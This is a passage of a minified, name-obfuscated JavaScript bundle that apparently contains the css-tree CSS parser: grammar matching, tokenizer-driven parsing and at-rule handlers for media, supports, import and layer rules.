null===t||t[e(841)]!==a.Vw?0:(0,a.o6)(u(t[e(1612)],1),u(t[e(1612)],2),u(t[e(1612)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(841)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(841)]!==o)break t;o=i[n(3620)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1612)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1610)](o),o=l[n(1225)](t[n(841)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(841)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(841)]!==o)break t;o=i[n(3620)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(1610)](o),o=l[n(1225)](t[n(841)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(w(null)),angle:p(w(e)),decibel:p(w(n)),frequency:p(w(r)),flex:p(w(o)),length:p(b(w(i))),resolution:p(w(s)),semitones:p(w(a)),time:p(w(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>y,mX:()=>a});var o=n(2045);const i={type:r(691)},s={type:r(1563)},a={type:r(425)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(841)]&&t[o(464)]===s&&e===i&&(e=t[o(3954)],t=t[o(466)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(429)]>2&&t[e(486)](t[e(429)]-2)===c&&t[e(486)](t[e(429)]-1)===l}function h(t){const e=r;return e(2322)===t[e(841)]||e(3259)===t[e(841)]||e(3872)===t[e(841)]||e(1551)===t[e(841)]&&d(t[e(2566)])}function f(t,e=" ",n=!1){return{type:r(696),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(3598)](t))switch(n[o(1375)](t),t[o(841)]){case"If":t[o(466)]=m(t[o(466)],e,n),t[o(3954)]=m(t[o(3954)],e,n),t[o(464)]=m(t[o(464)],e,n);break;case o(1551):return e[t[o(2566)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(429)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(429)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(2649)](null),t=u({type:o(1253),map:n},i,t)),null!==n)){const t=(d(s[o(2566)])?s[o(2566)][o(1716)](0,-1):s[o(2566)])[o(3808)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(429)]>5)return{type:o(2413),terms:e,all:!0};let n=s;for(let r=e[o(429)]-1;r>=0;r--){const s=e[r];let a;a=e[o(429)]>1?p(t,e[o(358)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(429)]>5)return{type:o(2413),terms:e,all:!1};let r=n?i:s;for(let n=e[o(429)]-1;n>=0;n--){const s=e[n];let a;a=e[o(429)]>1?p(t,e[o(358)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3993)==typeof t)return{type:e(2891),fn:t};switch(t[e(841)]){case e(696):{let n=p(t[e(502)],t[e(3749)][e(881)](g),!1);return t[e(2307)]&&(n=u(n,a,s)),n}case e(2128):return function(t){const n=e;let r=i,o=g(t[n(330)]);if(0===t[n(1028)])o=u(o,a,s),r=u(o,null,s),r[n(3954)]=u(i,i,r),t[n(2475)]&&(r[n(3954)][n(464)]=u({type:n(1007),syntax:t},r,s));else for(let e=t[n(3678)]||1;e<=t[n(1028)];e++)t[n(2475)]&&r!==i&&(r=u({type:n(1007),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3678)])r=u(i,i,r);else for(let e=0;e<t[n(3678)]-1;e++)t[n(2475)]&&r!==i&&(r=u({type:n(1007),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(1944):{const n=g(t[e(330)]),r=g(f([f([{type:e(2322),name:e(438)},{type:e(1551),name:e(1753)}]),f([{type:e(1551),name:e(1753)},f([{type:e(2128),comma:!1,min:0,max:0,term:f([{type:e(2322),name:e(3836)},{type:e(1551),name:e(1753)}])},{type:e(2128),comma:!1,min:0,max:0,term:f([{type:e(2322),name:"or"},{type:e(1551),name:e(1753)}])}],"|")])],"|")),o=g(f([{type:e(1551),name:e(1390)},f([{type:e(2362),value:"("},{type:e(1551),name:e(3062)},{type:e(2362),value:")"}]),{type:e(1551),name:e(1845)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1551):case e(2106):return{type:t[e(841)],name:t[e(2566)],syntax:t};case e(2322):return{type:t[e(841)],name:t[e(2566)][e(3808)](),syntax:t};case e(3259):return{type:t[e(841)],name:"@"+t[e(2566)][e(3808)](),syntax:t};case e(3872):return{type:t[e(841)],name:t[e(2566)][e(3808)]()+"(",syntax:t};case e(2499):return 3===t[e(1612)][e(429)]?{type:e(2362),value:t[e(1612)][e(804)](1),syntax:t}:{type:t[e(841)],value:t[e(1612)][e(3262)](1,t[e(1612)][e(429)]-2)[e(3819)](/\\'/g,"'"),syntax:t};case e(2362):return{type:t[e(841)],value:t[e(1612)],syntax:t};case e(1007):return{type:t[e(841)],syntax:t};default:throw new Error(e(1790),t[e(841)])}}function y(t,e){const n=r;return n(390)==typeof t&&(t=(0,o.q)(t)),{type:n(3972),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{wg:()=>b});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(4003)],a=0,c=1,l=2,u=3,d=r(691),h=r(1563),f=r(1894),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(429)]!==e[n(429)])return!1;for(let r=0;r<t[n(429)];r++){const o=e[n(486)](r);let i=t[n(486)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function y(t){const e=r;return null===t||t[e(841)]===i.A9||t[e(841)]===i.zt||t[e(841)]===i.AJ||t[e(841)]===i.hk||t[e(841)]===i.X6||function(t){const n=e;return t[n(841)]===i._i&&"?"!==t[n(1612)]}(t)}function w(t){const e=r;return null===t||t[e(841)]===i.no||t[e(841)]===i.Oh||t[e(841)]===i.Q0||t[e(841)]===i._i&&"/"===t[e(1612)]}function b(t,e,n){const b=r,v=function(t,e,n){const r=a2y;function b(){const e=a2y;do{L++,C=L<t[e(429)]?t[L]:null}while(null!==C&&(C[e(841)]===i.M$||C[e(841)]===i.Mw))}function v(e){const n=L+e;return n<t[a2y(429)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:H,syntaxStack:M,thenStack:z,tokenIndex:L,prev:e}}function A(t){z={nextState:t,matchStack:H,syntaxStack:M,prev:z}}function k(t){S=x(t,S)}function _(){H={type:c,syntax:e[a2y(2707)],token:C,prev:H},b(),N=null,L>W&&(W=L)}function E(){const t=a2y;H=H[t(841)]===l?H[t(3561)]:{type:u,syntax:M[t(2707)],token:H[t(2483)],prev:H},M=M[t(3561)]}let M=null,z=null,S=null,N=null,U=0,T=null,C=null,L=-1,W=0,H={type:a,syntax:null,token:null,prev:null};for(b();null===T&&++U<m;)switch(e[r(841)]){case r(691):if(null===z){if(null!==C&&(L!==t[r(429)]-1||"\\0"!==C[r(1612)]&&"\\9"!==C[r(1612)])){e=o.$n;break}T=d;break}if((e=z[r(1102)])===o.mX){if(z[r(2656)]===H){e=o.$n;break}e=o.E_}for(;z[r(3181)]!==M;)E();z=z[r(3561)];break;case r(1563):if(null!==N&&!1!==N)(null===S||L>S[r(493)])&&(S=N,N=!1);else if(null===S){T=h;break}e=S[r(1102)],z=S[r(779)],M=S[r(3181)],H=S[r(2656)],L=S[r(493)],C=L<t[r(429)]?t[L]:null,S=S[r(3561)];break;case r(3972):e=e[r(466)];break;case"If":e[r(464)]!==o.$n&&k(e[r(464)]),e[r(3954)]!==o.E_&&A(e[r(3954)]),e=e[r(466)];break;case r(2413):e={type:r(1957),syntax:e,index:0,mask:0};break;case r(1957):{const t=e[r(2707)][r(3749)];if(e[r(2736)]===t[r(429)]){if(0===e[r(2050)]||e[r(2707)][r(768)]){e=o.$n;break}e=o.E_;break}if(e[r(2050)]===(1<<t[r(429)])-1){e=o.E_;break}for(;e[r(2736)]<t[r(429)];e[r(2736)]++){const n=1<<e[r(2736)];if(!(e[r(2050)]&n)){k(e),A({type:r(535),syntax:e[r(2707)],mask:e[r(2050)]|n}),e=t[e[r(2736)]++];break}}break}case r(535):e={type:r(1957),syntax:e[r(2707)],index:0,mask:e[r(2050)]};break;case r(1253):if(null!==C){let t=C[r(1612)][r(3808)]();if(-1!==t[r(2188)]("\\")&&(t=t[r(3819)](/\\[09].*$/,"")),s[r(271)](e[r(881)],t)){e=e[r(881)][t];break}}e=o.$n;break;case r(2891):{const t=null!==M?M[r(869)]:null,n=L+Math[r(1998)](e.fn(C,v,t));if(!isNaN(n)&&n>L){for(;L<n;)_();e=o.E_}else e=o.$n;break}case r(1551):case r(2106):{const t=r(1551)===e[r(841)]?r(686):r(2403),a=s[r(271)](n,t)?n[t][e[r(2566)]]:null;if(!a||!a[r(466)])throw new Error(r(2233)+(r(1551)===e[r(841)]?"<"+e[r(2566)]+">":"<'"+e[r(2566)]+"'>"));if(!1!==N&&null!==C&&r(1551)===e[r(841)]&&(r(797)===e[r(2566)]&&C[r(841)]===i.Vy||r(429)===e[r(2566)]&&"0"===C[r(1612)])){null===N&&(N=x(e,S)),e=o.$n;break}M={syntax:e[r(2707)],opts:e[r(2707)][r(869)]||null!==M&&M[r(869)]||null,prev:M},H={type:l,syntax:e[r(2707)],token:H[r(2483)],prev:H},e=a[r(706)]||a[r(466)];break}case r(2322):{const t=e[r(2566)];if(null!==C){let n=C[r(1612)];if(-1!==n[r(2188)]("\\")&&(n=n[r(3819)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3259):case r(3872):if(null!==C&&g(C[r(1612)],e[r(2566)])){_(),e=o.E_;break}e=o.$n;break;case r(2362):if(null!==C&&C[r(1612)]===e[r(1612)]){_(),e=o.E_;break}e=o.$n;break;case r(1007):null!==C&&C[r(841)]===i.A9?y(H[r(2483)])?e=o.$n:(_(),e=w(C)?o.$n:o.E_):e=y(H[r(2483)])||w(C)?o.E_:o.$n;break;case r(2499):let a="",c=L;for(;c<t[r(429)]&&a[r(429)]<e[r(1612)][r(429)];c++)a+=t[c][r(1612)];if(g(a,e[r(1612)])){for(;L<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2423)+e[r(841)])}switch(p+=U,T){case null:console[r(507)](r(2914)+m+r(3983)),T=f,H=null;break;case d:for(;null!==M;)E();break;default:H=null}return{tokens:t,reason:T,iterations:U,match:H,longestMatch:W}}(t,e,n||{});if(null===v[b(466)])return v;let x=v[b(466)],A=v[b(466)]={syntax:e[b(2707)]||null,match:[]};const k=[A];for(x=function(t){const e=b;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3561)],o[e(3561)]=n,n=o,o=r;return n}(x)[b(3561)];null!==x;){switch(x[b(841)]){case l:A[b(466)][b(1610)](A={syntax:x[b(2707)],match:[]}),k[b(1610)](A);break;case u:k[b(3620)](),A=k[k[b(429)]-1];break;default:A[b(466)][b(1610)]({syntax:x[b(2707)]||null,token:x[b(2483)][b(1612)],node:x[b(2483)][b(1989)]})}x=x[b(3561)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2y,o=n;n=e,t[r(1989)][r(271)](this,e),n=o},emit(t,r,o){e[a2y(1610)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2y;return n(390)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1610)]({type:n,value:t[e(1716)](r,i),node:null}))),o}(t):e[n(560)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2y;return e(1989)in t?t[e(1989)]:o(t[e(466)][0])}function i(t){const e=a2y;return e(1989)in t?t[e(1989)]:i(t[e(466)][t[e(466)][e(429)]-1])}function s(t,e,n,s,a){const c=a2y,l=[];return null!==n[c(3675)]&&function n(u){const d=c;if(null!==u[d(2707)]&&u[d(2707)][d(841)]===s&&u[d(2707)][d(2566)]===a){const n=o(u),s=i(u);t[d(2707)][d(2492)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(352)](e[i(1048)]),e[i(1048)]===s)break;e=e[i(831)]}while(null!==e);l[i(1610)]({parent:o,nodes:t})}}))}Array[d(1978)](u[d(466)])&&u[d(466)][d(2985)](n)}(n[c(3675)]),l}},9026:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(4003)];function s(t){const e=r;return e(724)==typeof t&&isFinite(t)&&Math[e(1998)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2310)])&&s(t[e(3672)])&&s(t[e(3414)])}function c(t,e){return function(n,r){const s=a2y;if(!n||n[s(3633)]!==Object)return r(n,s(873));for(let c in n){let l=!0;if(!1!==i[s(271)](n,c)){if(s(841)===c)n[s(841)]!==t&&r(n,s(3998)+n[s(841)]+s(3384)+t+"`");else if(s(1436)===c){if(null===n[s(1436)])continue;if(n[s(1436)]&&n[s(1436)][s(3633)]===Object)if(s(390)!=typeof n[s(1436)][s(1046)])c+=s(1417);else if(a(n[s(1436)][s(2881)])){if(a(n[s(1436)][s(2121)]))continue;c+=s(897)}else c+=s(3125);l=!1}else if(e[s(3118)](c)){l=!1;for(let t=0;!l&&t<e[c][s(429)];t++){const r=e[c][t];switch(r){case String:l=s(390)==typeof n[c];break;case Boolean:l=s(405)==typeof n[c];break;case null:l=null===n[c];break;default:s(390)==typeof r?l=n[c]&&n[c][s(841)]===r:Array[s(1978)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3915)+c+s(718)+t+s(941));l||r(n,s(3544)+t+"."+c+"`")}}for(const o in e)i[s(271)](e,o)&&!1===i[s(271)](n,o)&&r(n,s(382)+t+"."+o+s(1352))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(429)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1610)](i[n(2566)][n(3808)]());else if(null===i)o[n(1610)](n(556));else if(n(390)==typeof i)o[n(1610)](i);else{if(!Array[n(1978)](i))throw new Error(n(3298)+i+n(3249)+e+n(2424));o[n(1610)](n(1396)+(l(i,e)||n(1928))+">")}}return o[n(3779)](n(634))}function u(t,e){const n=r,o=e[n(1461)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(271)](o,e))continue;const r=s[e]=Array[n(1978)](o[e])?o[e][n(1716)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(1989)])for(const r in t[e(1989)])if(i[e(271)](t[e(1989)],r)){const o=t[e(1989)][r];if(!o[e(1461)])throw new Error(e(1889)+r+e(1416));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2y;function n(t){const e=a2y;return null!==t&&(e(1551)===t[e(841)]||e(2106)===t[e(841)]||e(2322)===t[e(841)])}let r=null;return null!==this[e(3675)]&&function o(i){const s=e;if(Array[s(1978)](i[s(466)])){for(let t=0;t<i[s(466)][s(429)];t++)if(o(i[s(466)][t]))return n(i[s(2707)])&&r[s(945)](i[s(2707)]),!0}else if(i[s(1989)]===t)return r=n(i[s(2707)])?[i[s(2707)]]:[],!0;return!1}(this[e(3675)]),r}function o(t,e){const n=a2y;return a(this,t,(t=>n(1551)===t[n(841)]&&t[n(2566)]===e))}function i(t,e){const n=a2y;return a(this,t,(t=>n(2106)===t[n(841)]&&t[n(2566)]===e))}function s(t){const e=a2y;return a(this,t,(t=>e(2322)===t[e(841)]))}function a(t,e,n){const o=a2y,i=r[o(271)](t,e);return null!==i&&i[o(3743)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(1428),"ex",r(3484),r(1523),r(3302),"ch",r(2657),"ic",r(3230),"lh",r(1541),"vw",r(2060),r(1815),r(3190),"vh",r(2044),r(3941),r(1343),"vi",r(3741),r(1363),r(2168),"vb",r(1904),r(3208),r(1140),r(802),r(3510),r(1005),r(3747),r(1752),r(2690),r(3309),r(2153),r(1298),r(1550),r(1159),r(1015),r(3361),r(2190)],i=[r(660),r(3157),r(628),r(2747)],s=["s","ms"],a=["hz",r(2159)],c=[r(992),r(3852),r(1221),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(1834);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2y;return h[n(1716)](t,e)[n(881)](((e,r)=>String(t+r+1)[n(3986)](p)+" |"+e))[n(3779)]("\n")}const h=("\n"[u(474)](Math[u(1028)](o-1,0))+" "[u(474)](Math[u(1028)](c-1,0))+t)[u(2556)](/\r\n?|\n|\f/),f=Math[u(1028)](1,e-l)-1,m=Math[u(3678)](e+l,h[u(429)]+1),p=Math[u(1028)](4,String(m)[u(429)])+1;let g=0;(n+=(a[u(429)]-1)*(h[e-1][u(3262)](0,n-1)[u(466)](/\t/g)||[])[u(429)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(429)]&&(h[t]=h[t][u(3819)](/\t/g,a),h[t]=(g>0&&h[t][u(429)]>g?"…":"")+h[t][u(3262)](g,i-2)+(h[t][u(429)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(3779)]("-")+"^",d(e,m)][u(358)](Boolean)[u(3779)]("\n")[u(3819)](/^(\s+\d+\s+\|\n)+/,"")[u(3819)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(2464)]((0,o.a)(u(2918),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2463)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2y,n=Object[e(2649)](null);for(const r of Object[e(812)](t)){const o=t[r],i=o[e(2740)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2y;let n="",p=e(475),g=!1,y=a,w=!1;const b=new i.A1,v=Object[e(2464)](new i.eV,function(t){const n=e,r={context:Object[n(2649)](null),features:Object[n(2464)](Object[n(2649)](null),t[n(2399)]),scope:Object[n(2464)](Object[n(2649)](null),t[n(1542)]),atrule:m(t[n(1234)]),pseudo:m(t[n(4013)]),node:m(t[n(1989)])};for(const[e,o]of Object[n(2273)](t[n(1821)]))switch(typeof o){case n(3993):r[n(375)][e]=o;break;case n(390):r[n(375)][e]=f(o)}return{config:r,...r,...r[n(1989)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(352)](t),getFirstListNode:t=>t&&t[e(814)],getLastListNode:t=>t&&t[e(2489)],parseWithFallback(t,n){const r=e,o=this[r(493)];try{return t[r(271)](this)}catch(t){if(w)throw t;this[r(1418)](o-this[r(493)]);const e=n[r(271)](this);return w=!0,y(t,e),w=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3768)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(429)]?n[e(486)](t):0,substring:(t,r)=>n[e(1175)](t,r),substrToCursor(t){const n=e;return this[n(1046)][n(1175)](t,this[n(2393)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(2393)];return this[n(655)](t),this[n(2416)](r)},consumeFunctionName(){const t=e,r=n[t(1175)](this[t(2393)],this[t(2948)]-1);return this[t(655)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1175)](this[r(2393)],(0,i.yQ)(n,this[r(2393)]));return this[r(655)](t),o},eat(t){const n=e;if(this[n(3035)]!==t){const e=i.uX[t][n(1716)](0,-6)[n(3819)](/-/g," ")[n(3819)](/^./,(t=>t[n(2844)]()));let r=(/[[\](){}]/[n(2260)](e)?'"'+e+'"':e)+n(3781),o=this[n(2393)];switch(t){case i.Vy:this[n(3035)]===i.zt||this[n(3035)]===i.s0?(o=this[n(2948)]-1,r=n(2440)):r=n(3032);break;case i.Vw:this[n(3827)](l)&&(this[n(831)](),o++,r=n(2367));break;case i.Ne:this[n(3035)]===i.wN&&(o=this[n(2948)],r=n(3541))}this[n(2725)](r,o)}this[n(831)]()},eatIdent(t){const n=e;this[n(3035)]===i.Vy&&!1!==this[n(750)](0,t)||this[n(2725)](n(3505)+t+n(2046)),this[n(831)]()},eatDelim(t){const n=e;this[n(3827)](t)||this[n(2725)](n(3840)+String[n(3927)](t)+n(2046)),this[n(831)]()},getLocation:(t,n)=>g?b[e(2911)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(2817)](t),r=this[n(2494)](t);return b[n(2911)](null!==e?e[n(1436)][n(2881)][n(2310)]-b[n(2688)]:this[n(2393)],null!==r?r[n(1436)][n(2121)][n(2310)]-b[n(2688)]:this[n(2393)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(429)]?b[s(497)](r):this[s(1484)]?b[s(497)]((0,i.Z4)(n,n[s(429)]-1)):b[s(497)](this[s(2393)]);throw new o.u(t||s(2581),n,a[s(2310)],a[s(3672)],a[s(3414)],b[s(3173)],b[s(2670)])}});return Object[e(2464)]((function(t,r){const o=e;n=t,r=r||{},v[o(3482)](n,i.qw),b[o(3482)](n,r[o(2310)],r[o(3672)],r[o(3414)]),p=r[o(1066)]||o(475),g=Boolean(r[o(663)]),y=o(3993)==typeof r[o(401)]?r[o(401)]:a,w=!1,v[o(3159)]=!(o(3159)in r)||Boolean(r[o(3159)]),v[o(1498)]=!(o(1498)in r)||Boolean(r[o(1498)]),v[o(2113)]=!(o(2113)in r)||Boolean(r[o(2113)]),v[o(3038)]=o(3038)in r&&Boolean(r[o(3038)]);const{context:s=o(3786),onComment:c}=r;if(s in v[o(375)]==0)throw new Error(o(2231)+s+"`");o(3993)==typeof c&&v[o(2936)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(497)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1716)](e+2,r-2):n[s(1716)](e+2,r);c(o,t)}}));const l=v[o(375)][s][o(271)](v,r);return v[o(1484)]||v[o(2725)](),l}),{SyntaxError:o.u,config:v[e(2495)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2y,n=this[e(2026)]();let o=!1;const i={recognizer:t};for(;!this[e(1484)];){switch(this[e(3035)]){case r.Mw:this[e(831)]();continue;case r.M$:o=!0,this[e(831)]();continue}let s=t[e(1240)][e(271)](this,i);if(void 0===s)break;o&&(t[e(3435)]&&t[e(3435)][e(271)](this,s,n,i),o=!1),n[e(1610)](s)}return o&&t[e(3435)]&&t[e(3435)][e(271)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(2080),r(3836),r(438),"or"]),s={parse:{prelude(){const t=r,e=this[t(2026)]();if(this[t(3035)]===o.Vy){const n=this[t(1175)](this[t(2393)],this[t(2948)]);i[t(3598)](n[t(3808)]())||e[t(1610)](this[t(2007)]())}return e[t(1610)](this[t(653)](t(2449))),e},block(t=!1){return this[r(3896)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2y(3896)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2y;return this[n(1186)]((()=>{const e=n;try{return t[e(271)](this)}finally{this[e(2029)](),this[e(3049)](0)!==r.no&&this[e(2725)]()}}),e||(()=>this[n(3235)](null,!0)))}const i={layer(){const t=a2y;this[t(2029)]();const e=this[t(2026)](),n=o[t(271)](this,this[t(1173)]);return t(3235)===n[t(841)]&&""===n[t(1612)]||e[t(1610)](n),e},supports(){const t=a2y;this[t(2029)]();const e=this[t(2026)](),n=o[t(271)](this,this[t(2012)],(()=>o[t(271)](this,(()=>this[t(653)](t(1819))))));return t(3235)===n[t(841)]&&""===n[t(1612)]||e[t(1610)](n),e}},s={parse:{prelude(){const t=a2y,e=this[t(2026)]();switch(this[t(3035)]){case r.Qf:e[t(1610)](this[t(2499)]());break;case r.s0:case r.zt:e[t(1610)](this[t(3334)]());break;default:this[t(2725)](t(2759))}return this[t(2029)](),this[t(3035)]===r.Vy&&this[t(4016)](this[t(2393)],this[t(2948)],t(989))?e[t(1610)](this[t(2007)]()):this[t(3035)]===r.zt&&this[t(4016)](this[t(2393)],this[t(2948)],t(3238))&&e[t(1610)](this[t(3872)](null,i)),this[t(2029)](),this[t(3035)]===r.zt&&this[t(4016)](this[t(2393)],this[t(2948)],t(2129))&&e[t(1610)](this[t(3872)](null,i)),this[t(3049)](0)!==r.Vy&&this[t(3049)](0)!==r.AJ||e[t(1610)](this[t(2144)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(3624)]())},block(){return this[a2y(3896)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(2144)]())},block(t=!1){return this[a2y(3896)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(1429)]())},block(){return this[a2y(3896)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(1429)]())},block(){return this[a2y(3896)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(1191)]())},block(t=!1){return this[a2y(3896)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2y(3896)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2y;return this[t(2380)](this[t(653)](t(1819)))},block(t=!1){return this[a2y(3896)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2y;return n(390)==typeof e&&/^\s*\|/[n(2260)](e)?n(390)==typeof t?t+e:e[n(3819)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2y,r=Object[n(2649)](null);for(const[o,i]of Object[n(2273)](t))if(i){r[o]={};for(const t of Object[n(812)](i))e[n(1666)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2y,i={...t};for(const[s,a]of Object[n(2273)](e))switch(s){case n(2877):i[s]=Boolean(a);break;case n(3817):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(593):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a))i[s][t]=Array[n(1978)](e)?e:[];break;case n(3182):i[s]={...t[s]};for(const[t,e]of Object[n(2273)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1333)]||null,descriptors:{...o[n(2369)]}};if(e){a[n(1333)]=e[n(1333)]?r(a[n(1333)],e[n(1333)]):a[n(1333)]||null;for(const[t,o]of Object[n(2273)](e[n(2369)]||{}))a[n(2369)][t]=o?r(a[n(2369)][t],o):null;Object[n(812)](a[n(2369)])[n(429)]||(a[n(2369)]=null)}}break;case n(686):case n(2403):i[s]={...t[s]};for(const[t,e]of 